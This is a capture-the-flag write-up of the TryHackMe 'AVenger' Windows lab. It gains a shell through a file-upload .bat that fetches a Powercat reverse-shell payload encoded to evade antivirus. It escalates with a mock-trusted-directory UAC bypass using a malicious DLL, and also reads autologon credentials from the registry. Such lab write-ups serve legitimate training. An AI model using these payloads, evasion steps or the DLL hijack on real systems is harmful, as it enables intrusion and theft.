AVenger

Recon Link to heading
Rust scan Link to heading
We start with a Rust scan, we found few open ports. The corresponding services also run on these ports.
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack ttl 124 Apache httpd 2.4.56 (OpenSSL/1.1.1t PHP/8.0.28)
135/tcp open msrpc syn-ack ttl 124 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 124 Microsoft Windows netbios-ssn
443/tcp open ssl/http syn-ack ttl 124 Apache httpd 2.4.56 (OpenSSL/1.1.1t PHP/8.0.28)
445/tcp open microsoft-ds? syn-ack ttl 124
3306/tcp open mysql syn-ack ttl 124 MySQL 5.5.5-10.4.28-MariaDB
3389/tcp open ms-wbt-server syn-ack ttl 124 Microsoft Terminal Services
5985/tcp open http syn-ack ttl 124 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
7680/tcp closed pando-pub reset ttl 124
47001/tcp open http syn-ack ttl 124 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
49664/tcp open msrpc syn-ack ttl 124 Microsoft Windows RPC
49665/tcp open msrpc syn-ack ttl 124 Microsoft Windows RPC
49666/tcp open msrpc syn-ack ttl 124 Microsoft Windows RPC
49667/tcp open msrpc syn-ack ttl 124 Microsoft Windows RPC
49668/tcp open msrpc syn-ack ttl 124 Microsoft Windows RPC
49669/tcp open msrpc syn-ack ttl 124 Microsoft Windows RPC
49670/tcp open msrpc syn-ack ttl 124 Microsoft Windows RPC
49677/tcp open msrpc syn-ack ttl 124 Microsoft Windows RPC
After visiting the website on port 80 we get a directory listing. Let’s check all of them out
 The gift directory redirect to a domain
The gift directory redirect to a domain avenger.tryhackme lets quickly add it to our /etc/hosts and let’s visit it. We found a contact form with upload functionality.
Also for some URL goes to local host we should keep that in mind. And let’s mess with the contact form.

After uploading a random file, I got this response. Which suggest that there might be some program or a script that might be running and checking the file.
To test this theory, let’s get a reverse connection or better yet a reverse shell.
Testing connection Link to heading
let’s make a simple bat script that simply curls an image file from our web server. start a web server and upload the file to the contact form. And we got a connection.
┌──(boi㉿box)-[~/hacking/ctf/thm/AVenger]
└─$ cat test.bat
───────┬─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
│ File: test.bat
───────┼─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
1 │ curl http://10.17.71.66:8000/test.png
───────┴─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
┌──(boi㉿box)-[~/hacking/ctf/thm/AVenger]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.20.35 - - [01/Jul/2024 13:28:26] code 404, message File not found
10.10.20.35 - - [01/Jul/2024 13:28:26] "GET /test.png HTTP/1.1" 404 -
Initial Foothold Link to heading
According to the box description, the av is, so we need to be a little more careful. Let’s use power cat.
Power cat (https://github.com/besimorhino/powercat) is a simple network utility used to perform low-level network communication operations. The tool is an implementation of the well-known Net cat in PowerShell.
To evade the Windows Defender antivirus software, we can encode reverse shell payload with Powercat. Powercat has a good feature to encode a command in Hexadecimal Array. This way, some of the basic security features can be bypassed.
We will host the payload through a simple web server and host the shell.txt. This is called multi-stage payload.
Generating the shell.txt Link to heading
pwsh -c "iex (New-Object System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1');powercat -c <LHOST> -p <LPORT> -e cmd.exe -ge" > shell.txt
The payload Link to heading
┌──(boi㉿box)-[~/hacking/ctf/thm/AVenger]
└─$ cat rev.bat
───────┬─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
│ File: rev.bat
───────┼─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
1 │ START /B powershell -c $code=(New-Object System.Net.Webclient).DownloadString('http://<YOUR IP>:8000/shell.txt');iex 'powershell -E $code'
───────┴─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
┌──(boi㉿box)-[~/hacking/ctf/thm/AVenger]
└─$ rlwrap nc -lvnp 4444
Listening on 0.0.0.0 4444
Let’s send it Link to heading

And we got a shell as user hugo.
┌──(boi㉿box)-[~/hacking/ctf/thm/AVenger]
└─$ rlwrap nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.20.35 50528
Microsoft Windows [Version 10.0.17763.4499]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
gift\hugo
C:\Windows\system32>hostname
hostname
gift
C:\Windows\system32>
And with that we also got the flag at the Hugo users desktop
C:\Users\hugo\Desktop>type user.txt
type user.txt
[[redacted]]
C:\Users\hugo\Desktop>
Privilege Escalation Link to heading
Checking our groups, we found out that we are already in Administrators groups.
C:\Users\hugo\Desktop>whoami /groups
whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
============================================================= ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account and member of Administrators group Well-known group S-1-5-114 Group used for deny only
BUILTIN\Administrators Alias S-1-5-32-544 Group used for deny only
BUILTIN\Remote Desktop Users Alias S-1-5-32-555 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
C:\Users\hugo\Desktop>
Which means if the UAC is not on we practically own the system. Let’s check that.
C:\Users\hugo>REG QUERY HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System\ /v ConsentPromptBehaviorAdmin
REG QUERY HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System\ /v ConsentPromptBehaviorAdmin
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System
ConsentPromptBehaviorAdmin REG_DWORD 0x5
C:\Users\hugo>
The UAC is a default level i.e. 5 so we need a way to bypass that. I tried a few things, but was there for quite a while. After some time I stumbled upon this article UAC Bypass by Mocking Trusted Directories | by David Wells | Tenable TechBlog | Medium and let’s use this article’s ways to be system.
So basically we will trick windows into believing that an auto elevate binary is getting executed from a trusted directory by creating a folder called c:\windows \System32\ which is similar to c:\windows\System32\ but with a space, then we put an auto elevated binary there and hijack dlls.
Step 1 : create the malicious DLL Link to heading
#include <windows.h>
#include <windows.h>
int owned()
{
WinExec("powershell -c $code=(New-Object System.Net.Webclient).DownloadString('http://<YOUR IP>:8000/shell2.txt');iex 'powershell -E $code'", 0);
exit(0);
return 0;
}
BOOL WINAPI DllMain(HINSTANCE hinstDLL,DWORD fdwReason, LPVOID lpvReserved)
{
owned();
return 0;
}
compile it
x86_64-w64-mingw32-gcc -shared -o harmless.dll harmless.c
Generate the payload
pwsh -c "iex (New-Object System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1');powercat -c <LHOST> -p <LPORT> -e cmd.exe -ge" > shell2.txt
Step 2 : Prepare the victim Link to heading
making the directory structure
C:\temp>mkdir "C:\Windows \"
mkdir "C:\Windows \"
C:\temp>mkdir "C:\Windows \System32\"
mkdir "C:\Windows \System32\"
C:\temp>copy "C:\Windows\System32\computerdefaults.exe" "C:\Windows \System32\computerdefaults.exe"
copy "C:\Windows\System32\computerdefaults.exe" "C:\Windows \System32\computerdefaults.exe"
1 file(s) copied.
transfer the dll
curl http://<YOUR IP>:8000/harmless.dll -o harmless.dll
copy it to correct directory
C:\temp>copy ".\harmless.dll" "C:\Windows \System32\Secur32.dll"
copy ".\harmless.dll" "C:\Windows \System32\Secur32.dll"
1 file(s) copied.
Step 3 : SYSTEM ! 🎊 Link to heading
running "C:\Windows \System32\computerdefaults.exe" should load our DLL, hence giving us shell.
C:\temp>"C:\Windows \System32\computerdefaults.exe"
"C:\Windows \System32\computerdefaults.exe"
┌──(boi㉿box)-[~/hacking/ctf/thm/AVenger]
└─$ rlwrap nc -lvnp 4445
Listening on 0.0.0.0 4445
Connection received on 10.10.8.96 49863
Microsoft Windows [Version 10.0.17763.4499]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd C:\Users\Administrator\Desktop
cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop>type root.txt
type root.txt
[[redacted]]
C:\Users\Administrator\Desktop>
Method 2 Link to heading
Another way of bypassing UAC is simply finding user credentials, if we have the password of Hugo, we can connect to RDP and simply click continue` when the UAC prompt us for confirmation.
One common place where we search for credentials is autologon, which is a feature that allows a user to configure the system to automatically log in a specific user account without requiring manual input of the username and password during the login process.
We can find the saved credentials in the HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon registry, let’s read it :
C:\xampp\htdocs>reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon"
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon"
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon
AutoRestartShell REG_DWORD 0x1
Background REG_SZ 0 0 0
CachedLogonsCount REG_SZ 10
DebugServerCommand REG_SZ no
DisableBackButton REG_DWORD 0x1
EnableSIHostIntegration REG_DWORD 0x1
ForceUnlockLogon REG_DWORD 0x0
LegalNoticeCaption REG_SZ
LegalNoticeText REG_SZ
PasswordExpiryWarning REG_DWORD 0x5
PowerdownAfterShutdown REG_SZ 0
PreCreateKnownFolders REG_SZ {A520A1A4-1780-4FF6-BD18-167343C5AF16}
ReportBootOk REG_SZ 1
Shell REG_SZ explorer.exe
ShellCritical REG_DWORD 0x0
ShellInfrastructure REG_SZ sihost.exe
SiHostCritical REG_DWORD 0x0
SiHostReadyTimeOut REG_DWORD 0x0
SiHostRestartCountLimit REG_DWORD 0x0
SiHostRestartTimeGap REG_DWORD 0x0
Userinit REG_SZ C:\Windows\system32\userinit.exe,
VMApplet REG_SZ SystemPropertiesPerformance.exe /pagefile
WinStationsDisabled REG_SZ 0
scremoveoption REG_SZ 0
DisableCAD REG_DWORD 0x1
LastLogOffEndTimePerfCounter REG_QWORD 0x4f6c9151
ShutdownFlags REG_DWORD 0x13
AutoAdminLogon REG_SZ 1
DefaultUserName REG_SZ hugo
DefaultPassword REG_SZ [[redacted]]
AutoLogonSID REG_SZ S-1-5-21-1966530601-3185510712-10604624-1008
LastUsedUsername REG_SZ hugo
ShellAppRuntime REG_SZ ShellAppRuntime.exe
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon\AlternateShells
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon\DefaultPassword
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon\GPExtensions
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon\UserDefaults
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon\AutoLogonChecked
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon\VolatileUserMgrKey
login through RDP
xfreerdp /u:hugo /p:[REDACTED] /cert:ignore /v:<VM IP> /dynamic-resolution
Open file explore and go to Administrator home directory, we get a prompt. Click on continue and we got the access.
 Go to the desktop and there is root.txt open it, and we got the flag
Go to the desktop and there is root.txt open it, and we got the flag